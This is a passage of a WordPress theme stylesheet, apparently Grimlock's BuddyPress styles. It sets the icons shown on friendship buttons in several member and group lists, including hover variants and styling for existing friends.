#buddypress:not(.youzer) #friend-list div.action .friendship-button-ext > a:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #friend-list div.action button.friendship-button:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #mods-list div.action a.friendship-button:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #mods-list div.action .friendship-button > a:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #mods-list div.action .friendship-button-ext > a:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #mods-list div.action button.friendship-button:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #admins-list div.action a.friendship-button:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #admins-list div.action .friendship-button > a:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #admins-list div.action .friendship-button-ext > a:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #admins-list div.action button.friendship-button:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.friendship-button:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button > a:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button-ext > a:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action button.friendship-button:before {
  font-family: var(--grimlock-icon-bp-friend-symbol-add-font-family) !important;
  content: var(--grimlock-icon-bp-friend-symbol-add);
  font-weight: 100;
}

#buddypress:not(.youzer) div.action a.friendship-button:not(.remove):hover:before,
#buddypress:not(.youzer) div.action .friendship-button > a:not(.remove):hover:before,
#buddypress:not(.youzer) div.action .friendship-button-ext > a:not(.remove):hover:before,
#buddypress:not(.youzer) div.action button.friendship-button:not(.remove):hover:before,
#buddypress:not(.youzer) #members-list div.action a.friendship-button:not(.remove):hover:before,
#buddypress:not(.youzer) #members-list div.action .friendship-button > a:not(.remove):hover:before,
#buddypress:not(.youzer) #members-list div.action .friendship-button-ext > a:not(.remove):hover:before,
#buddypress:not(.youzer) #members-list div.action button.friendship-button:not(.remove):hover:before,
#buddypress:not(.youzer) #groups-list div.action a.friendship-button:not(.remove):hover:before,
#buddypress:not(.youzer) #groups-list div.action .friendship-button > a:not(.remove):hover:before,
#buddypress:not(.youzer) #groups-list div.action .friendship-button-ext > a:not(.remove):hover:before,
#buddypress:not(.youzer) #groups-list div.action button.friendship-button:not(.remove):hover:before,
#buddypress:not(.youzer) #friend-list div.action a.friendship-button:not(.remove):hover:before,
#buddypress:not(.youzer) #friend-list div.action .friendship-button > a:not(.remove):hover:before,
#buddypress:not(.youzer) #friend-list div.action .friendship-button-ext > a:not(.remove):hover:before,
#buddypress:not(.youzer) #friend-list div.action button.friendship-button:not(.remove):hover:before,
#buddypress:not(.youzer) #mods-list div.action a.friendship-button:not(.remove):hover:before,
#buddypress:not(.youzer) #mods-list div.action .friendship-button > a:not(.remove):hover:before,
#buddypress:not(.youzer) #mods-list div.action .friendship-button-ext > a:not(.remove):hover:before,
#buddypress:not(.youzer) #mods-list div.action button.friendship-button:not(.remove):hover:before,
#buddypress:not(.youzer) #admins-list div.action a.friendship-button:not(.remove):hover:before,
#buddypress:not(.youzer) #admins-list div.action .friendship-button > a:not(.remove):hover:before,
#buddypress:not(.youzer) #admins-list div.action .friendship-button-ext > a:not(.remove):hover:before,
#buddypress:not(.youzer) #admins-list div.action button.friendship-button:not(.remove):hover:before,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.friendship-button:not(.remove):hover:before,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button > a:not(.remove):hover:before,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button-ext > a:not(.remove):hover:before,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action button.friendship-button:not(.remove):hover:before {
  font-family: var(--grimlock-icon-bp-friend-approved-font-family) !important;
  content: var(--grimlock-icon-bp-friend-approved);
  font-weight: 100;
}

.grimlock-buddypress--friend-icons-person #buddypress:not(.youzer) div.action a.friendship-button:not(.remove):hover:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) div.action .friendship-button > a:not(.remove):hover:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) div.action .friendship-button-ext > a:not(.remove):hover:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) div.action button.friendship-button:not(.remove):hover:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #members-list div.action a.friendship-button:not(.remove):hover:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #members-list div.action .friendship-button > a:not(.remove):hover:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #members-list div.action .friendship-button-ext > a:not(.remove):hover:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #members-list div.action button.friendship-button:not(.remove):hover:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #groups-list div.action a.friendship-button:not(.remove):hover:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #groups-list div.action .friendship-button > a:not(.remove):hover:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #groups-list div.action .friendship-button-ext > a:not(.remove):hover:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #groups-list div.action button.friendship-button:not(.remove):hover:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #friend-list div.action a.friendship-button:not(.remove):hover:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #friend-list div.action .friendship-button > a:not(.remove):hover:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #friend-list div.action .friendship-button-ext > a:not(.remove):hover:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #friend-list div.action button.friendship-button:not(.remove):hover:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #mods-list div.action a.friendship-button:not(.remove):hover:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #mods-list div.action .friendship-button > a:not(.remove):hover:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #mods-list div.action .friendship-button-ext > a:not(.remove):hover:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #mods-list div.action button.friendship-button:not(.remove):hover:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #admins-list div.action a.friendship-button:not(.remove):hover:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #admins-list div.action .friendship-button > a:not(.remove):hover:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #admins-list div.action .friendship-button-ext > a:not(.remove):hover:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #admins-list div.action button.friendship-button:not(.remove):hover:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.friendship-button:not(.remove):hover:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button > a:not(.remove):hover:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button-ext > a:not(.remove):hover:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action button.friendship-button:not(.remove):hover:before {
  font-family: var(--grimlock-icon-bp-friend-person-approved-font-family) !important;
  content: var(--grimlock-icon-bp-friend-person-approved);
  font-weight: 100;
}

.grimlock-buddypress--friend-icons-like #buddypress:not(.youzer) div.action a.friendship-button:not(.remove):hover:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) div.action .friendship-button > a:not(.remove):hover:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) div.action .friendship-button-ext > a:not(.remove):hover:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) div.action button.friendship-button:not(.remove):hover:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #members-list div.action a.friendship-button:not(.remove):hover:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #members-list div.action .friendship-button > a:not(.remove):hover:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #members-list div.action .friendship-button-ext > a:not(.remove):hover:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #members-list div.action button.friendship-button:not(.remove):hover:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #groups-list div.action a.friendship-button:not(.remove):hover:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #groups-list div.action .friendship-button > a:not(.remove):hover:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #groups-list div.action .friendship-button-ext > a:not(.remove):hover:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #groups-list div.action button.friendship-button:not(.remove):hover:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #friend-list div.action a.friendship-button:not(.remove):hover:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #friend-list div.action .friendship-button > a:not(.remove):hover:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #friend-list div.action .friendship-button-ext > a:not(.remove):hover:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #friend-list div.action button.friendship-button:not(.remove):hover:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #mods-list div.action a.friendship-button:not(.remove):hover:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #mods-list div.action .friendship-button > a:not(.remove):hover:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #mods-list div.action .friendship-button-ext > a:not(.remove):hover:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #mods-list div.action button.friendship-button:not(.remove):hover:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #admins-list div.action a.friendship-button:not(.remove):hover:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #admins-list div.action .friendship-button > a:not(.remove):hover:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #admins-list div.action .friendship-button-ext > a:not(.remove):hover:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #admins-list div.action button.friendship-button:not(.remove):hover:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.friendship-button:not(.remove):hover:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button > a:not(.remove):hover:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button-ext > a:not(.remove):hover:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action button.friendship-button:not(.remove):hover:before {
  font-family: var(--grimlock-icon-bp-friend-like-approved-font-family) !important;
  content: var(--grimlock-icon-bp-friend-like-approved);
  font-weight: 100;
}

.grimlock-buddypress--friend-icons-smile #buddypress:not(.youzer) div.action a.friendship-button:not(.remove):hover:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) div.action .friendship-button > a:not(.remove):hover:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) div.action .friendship-button-ext > a:not(.remove):hover:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) div.action button.friendship-button:not(.remove):hover:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #members-list div.action a.friendship-button:not(.remove):hover:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #members-list div.action .friendship-button > a:not(.remove):hover:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #members-list div.action .friendship-button-ext > a:not(.remove):hover:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #members-list div.action button.friendship-button:not(.remove):hover:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #groups-list div.action a.friendship-button:not(.remove):hover:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #groups-list div.action .friendship-button > a:not(.remove):hover:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #groups-list div.action .friendship-button-ext > a:not(.remove):hover:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #groups-list div.action button.friendship-button:not(.remove):hover:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #friend-list div.action a.friendship-button:not(.remove):hover:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #friend-list div.action .friendship-button > a:not(.remove):hover:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #friend-list div.action .friendship-button-ext > a:not(.remove):hover:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #friend-list div.action button.friendship-button:not(.remove):hover:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #mods-list div.action a.friendship-button:not(.remove):hover:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #mods-list div.action .friendship-button > a:not(.remove):hover:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #mods-list div.action .friendship-button-ext > a:not(.remove):hover:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #mods-list div.action button.friendship-button:not(.remove):hover:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #admins-list div.action a.friendship-button:not(.remove):hover:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #admins-list div.action .friendship-button > a:not(.remove):hover:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #admins-list div.action .friendship-button-ext > a:not(.remove):hover:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #admins-list div.action button.friendship-button:not(.remove):hover:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.friendship-button:not(.remove):hover:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button > a:not(.remove):hover:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button-ext > a:not(.remove):hover:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action button.friendship-button:not(.remove):hover:before {
  font-family: var(--grimlock-icon-bp-friend-smile-approved-font-family) !important;
  content: var(--grimlock-icon-bp-friend-smile-approved);
  font-weight: 100;
}

.grimlock-buddypress--friend-icons-star #buddypress:not(.youzer) div.action a.friendship-button:not(.remove):hover:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) div.action .friendship-button > a:not(.remove):hover:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) div.action .friendship-button-ext > a:not(.remove):hover:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) div.action button.friendship-button:not(.remove):hover:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #members-list div.action a.friendship-button:not(.remove):hover:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #members-list div.action .friendship-button > a:not(.remove):hover:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #members-list div.action .friendship-button-ext > a:not(.remove):hover:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #members-list div.action button.friendship-button:not(.remove):hover:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #groups-list div.action a.friendship-button:not(.remove):hover:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #groups-list div.action .friendship-button > a:not(.remove):hover:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #groups-list div.action .friendship-button-ext > a:not(.remove):hover:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #groups-list div.action button.friendship-button:not(.remove):hover:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #friend-list div.action a.friendship-button:not(.remove):hover:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #friend-list div.action .friendship-button > a:not(.remove):hover:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #friend-list div.action .friendship-button-ext > a:not(.remove):hover:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #friend-list div.action button.friendship-button:not(.remove):hover:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #mods-list div.action a.friendship-button:not(.remove):hover:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #mods-list div.action .friendship-button > a:not(.remove):hover:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #mods-list div.action .friendship-button-ext > a:not(.remove):hover:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #mods-list div.action button.friendship-button:not(.remove):hover:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #admins-list div.action a.friendship-button:not(.remove):hover:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #admins-list div.action .friendship-button > a:not(.remove):hover:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #admins-list div.action .friendship-button-ext > a:not(.remove):hover:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #admins-list div.action button.friendship-button:not(.remove):hover:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.friendship-button:not(.remove):hover:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button > a:not(.remove):hover:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button-ext > a:not(.remove):hover:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action button.friendship-button:not(.remove):hover:before {
  font-family: var(--grimlock-icon-bp-friend-star-approved-font-family) !important;
  content: var(--grimlock-icon-bp-friend-star-approved);
  font-weight: 100;
}

.grimlock-buddypress--friend-icons-add #buddypress:not(.youzer) div.action a.friendship-button:not(.remove):hover:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) div.action .friendship-button > a:not(.remove):hover:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) div.action .friendship-button-ext > a:not(.remove):hover:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) div.action button.friendship-button:not(.remove):hover:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #members-list div.action a.friendship-button:not(.remove):hover:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #members-list div.action .friendship-button > a:not(.remove):hover:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #members-list div.action .friendship-button-ext > a:not(.remove):hover:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #members-list div.action button.friendship-button:not(.remove):hover:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #groups-list div.action a.friendship-button:not(.remove):hover:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #groups-list div.action .friendship-button > a:not(.remove):hover:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #groups-list div.action .friendship-button-ext > a:not(.remove):hover:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #groups-list div.action button.friendship-button:not(.remove):hover:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #friend-list div.action a.friendship-button:not(.remove):hover:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #friend-list div.action .friendship-button > a:not(.remove):hover:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #friend-list div.action .friendship-button-ext > a:not(.remove):hover:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #friend-list div.action button.friendship-button:not(.remove):hover:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #mods-list div.action a.friendship-button:not(.remove):hover:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #mods-list div.action .friendship-button > a:not(.remove):hover:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #mods-list div.action .friendship-button-ext > a:not(.remove):hover:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #mods-list div.action button.friendship-button:not(.remove):hover:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #admins-list div.action a.friendship-button:not(.remove):hover:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #admins-list div.action .friendship-button > a:not(.remove):hover:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #admins-list div.action .friendship-button-ext > a:not(.remove):hover:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #admins-list div.action button.friendship-button:not(.remove):hover:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.friendship-button:not(.remove):hover:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button > a:not(.remove):hover:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button-ext > a:not(.remove):hover:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action button.friendship-button:not(.remove):hover:before {
  font-family: var(--grimlock-icon-bp-friend-symbol-approved-font-family) !important;
  content: var(--grimlock-icon-bp-friend-symbol-approved);
  font-weight: 100;
}

#buddypress:not(.youzer) div.action a.friendship-button.is_friend:before, #buddypress:not(.youzer) div.action a.friendship-button.is_friend.remove:before,
#buddypress:not(.youzer) div.action .friendship-button > a.is_friend:before,
#buddypress:not(.youzer) div.action .friendship-button > a.is_friend.remove:before,
#buddypress:not(.youzer) div.action .friendship-button-ext > a.is_friend:before,
#buddypress:not(.youzer) div.action .friendship-button-ext > a.is_friend.remove:before,
#buddypress:not(.youzer) div.action button.friendship-button.is_friend:before,
#buddypress:not(.youzer) div.action button.friendship-button.is_friend.remove:before,
#buddypress:not(.youzer) #members-list div.action a.friendship-button.is_friend:before,
#buddypress:not(.youzer) #members-list div.action a.friendship-button.is_friend.remove:before,
#buddypress:not(.youzer) #members-list div.action .friendship-button > a.is_friend:before,
#buddypress:not(.youzer) #members-list div.action .friendship-button > a.is_friend.remove:before,
#buddypress:not(.youzer) #members-list div.action .friendship-button-ext > a.is_friend:before,
#buddypress:not(.youzer) #members-list div.action .friendship-button-ext > a.is_friend.remove:before,
#buddypress:not(.youzer) #members-list div.action button.friendship-button.is_friend:before,
#buddypress:not(.youzer) #members-list div.action button.friendship-button.is_friend.remove:before,
#buddypress:not(.youzer) #groups-list div.action a.friendship-button.is_friend:before,
#buddypress:not(.youzer) #groups-list div.action a.friendship-button.is_friend.remove:before,
#buddypress:not(.youzer) #groups-list div.action .friendship-button > a.is_friend:before,
#buddypress:not(.youzer) #groups-list div.action .friendship-button > a.is_friend.remove:before,
#buddypress:not(.youzer) #groups-list div.action .friendship-button-ext > a.is_friend:before,
#buddypress:not(.youzer) #groups-list div.action .friendship-button-ext > a.is_friend.remove:before,
#buddypress:not(.youzer) #groups-list div.action button.friendship-button.is_friend:before,
#buddypress:not(.youzer) #groups-list div.action button.friendship-button.is_friend.remove:before,
#buddypress:not(.youzer) #friend-list div.action a.friendship-button.is_friend:before,
#buddypress:not(.youzer) #friend-list div.action a.friendship-button.is_friend.remove:before,
#buddypress:not(.youzer) #friend-list div.action .friendship-button > a.is_friend:before,
#buddypress:not(.youzer) #friend-list div.action .friendship-button > a.is_friend.remove:before,
#buddypress:not(.youzer) #friend-list div.action .friendship-button-ext > a.is_friend:before,
#buddypress:not(.youzer) #friend-list div.action .friendship-button-ext > a.is_friend.remove:before,
#buddypress:not(.youzer) #friend-list div.action button.friendship-button.is_friend:before,
#buddypress:not(.youzer) #friend-list div.action button.friendship-button.is_friend.remove:before,
#buddypress:not(.youzer) #mods-list div.action a.friendship-button.is_friend:before,
#buddypress:not(.youzer) #mods-list div.action a.friendship-button.is_friend.remove:before,
#buddypress:not(.youzer) #mods-list div.action .friendship-button > a.is_friend:before,
#buddypress:not(.youzer) #mods-list div.action .friendship-button > a.is_friend.remove:before,
#buddypress:not(.youzer) #mods-list div.action .friendship-button-ext > a.is_friend:before,
#buddypress:not(.youzer) #mods-list div.action .friendship-button-ext > a.is_friend.remove:before,
#buddypress:not(.youzer) #mods-list div.action button.friendship-button.is_friend:before,
#buddypress:not(.youzer) #mods-list div.action button.friendship-button.is_friend.remove:before,
#buddypress:not(.youzer) #admins-list div.action a.friendship-button.is_friend:before,
#buddypress:not(.youzer) #admins-list div.action a.friendship-button.is_friend.remove:before,
#buddypress:not(.youzer) #admins-list div.action .friendship-button > a.is_friend:before,
#buddypress:not(.youzer) #admins-list div.action .friendship-button > a.is_friend.remove:before,
#buddypress:not(.youzer) #admins-list div.action .friendship-button-ext > a.is_friend:before,
#buddypress:not(.youzer) #admins-list div.action .friendship-button-ext > a.is_friend.remove:before,
#buddypress:not(.youzer) #admins-list div.action button.friendship-button.is_friend:before,
#buddypress:not(.youzer) #admins-list div.action button.friendship-button.is_friend.remove:before,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.friendship-button.is_friend:before,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.friendship-button.is_friend.remove:before,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button > a.is_friend:before,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button > a.is_friend.remove:before,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button-ext > a.is_friend:before,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button-ext > a.is_friend.remove:before,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action button.friendship-button.is_friend:before,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action button.friendship-button.is_friend.remove:before {
  font-family: var(--grimlock-icon-bp-friend-approved-font-family) !important;
  content: var(--grimlock-icon-bp-friend-approved);
  font-weight: 100;
}

.grimlock-buddypress--friend-icons-person #buddypress:not(.youzer) div.action a.friendship-button.is_friend:before, .grimlock-buddypress--friend-icons-person #buddypress:not(.youzer) div.action a.friendship-button.is_friend.remove:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) div.action .friendship-button > a.is_friend:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) div.action .friendship-button > a.is_friend.remove:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) div.action .friendship-button-ext > a.is_friend:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) div.action .friendship-button-ext > a.is_friend.remove:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) div.action button.friendship-button.is_friend:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) div.action button.friendship-button.is_friend.remove:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #members-list div.action a.friendship-button.is_friend:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #members-list div.action a.friendship-button.is_friend.remove:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #members-list div.action .friendship-button > a.is_friend:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #members-list div.action .friendship-button > a.is_friend.remove:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #members-list div.action .friendship-button-ext > a.is_friend:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #members-list div.action .friendship-button-ext > a.is_friend.remove:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #members-list div.action button.friendship-button.is_friend:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #members-list div.action button.friendship-button.is_friend.remove:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #groups-list div.action a.friendship-button.is_friend:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #groups-list div.action a.friendship-button.is_friend.remove:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #groups-list div.action .friendship-button > a.is_friend:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #groups-list div.action .friendship-button > a.is_friend.remove:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #groups-list div.action .friendship-button-ext > a.is_friend:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #groups-list div.action .friendship-button-ext > a.is_friend.remove:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #groups-list div.action button.friendship-button.is_friend:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #groups-list div.action button.friendship-button.is_friend.remove:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #friend-list div.action a.friendship-button.is_friend:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #friend-list div.action a.friendship-button.is_friend.remove:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #friend-list div.action .friendship-button > a.is_friend:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #friend-list div.action .friendship-button > a.is_friend.remove:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #friend-list div.action .friendship-button-ext > a.is_friend:before, .grimlock-buddypress--friend-icons-person
